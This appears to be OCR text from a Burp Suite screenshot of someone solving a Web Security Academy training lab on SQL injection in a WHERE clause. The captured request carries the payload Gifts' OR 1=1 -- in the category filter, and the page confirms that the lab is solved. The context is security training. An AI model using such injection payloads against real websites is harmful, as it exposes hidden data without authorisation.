 Applications
Burp Suite Community ...
SQL injection vulnerabil...
3
Xfce Terminal
Wed 13 Apr, 14:25
z3nsh3ll
Burp Suite Community Edition v2022.2.1-11629 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acb01fb81f4809cfc016430e00620064.web-security-acad... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'%20OR%201%3d1%20-- HTTP/1.1
2 Host: acb01fb81f4809cfc016430e00620064.web-security-academy.net
3 Cookie: session=EbCa0RY5WegSPYBRDU8nbxnlpAormMhO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acb01fb81f4809cfc016430e00620064.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
There is No 'I' in
Team
WTF? - The adult
party game
Your Virtual Journey
Starts Here
Snow Delivered To
Your Door
$23.42 $90.64 $45.73 $39.60
View details View details View details View details
Done
11,209 bytes | 44 millis
Inspector
Selection 24
Selected text
Gifts'%20OR%201%3d1%20--
Decoded from: URL encoding
Gifts' OR 1=1 --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data — Mozilla Firefox
SQL injection vulnerabilit × +
20064.web-security-academy.net/filter?category=Gifts
W
loca
2
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts
High-End Gift Wrapping
Couple's Umbrella
Snow Delivered To Your Door
$26.93 View details
$75.93 View details
$39.60 View details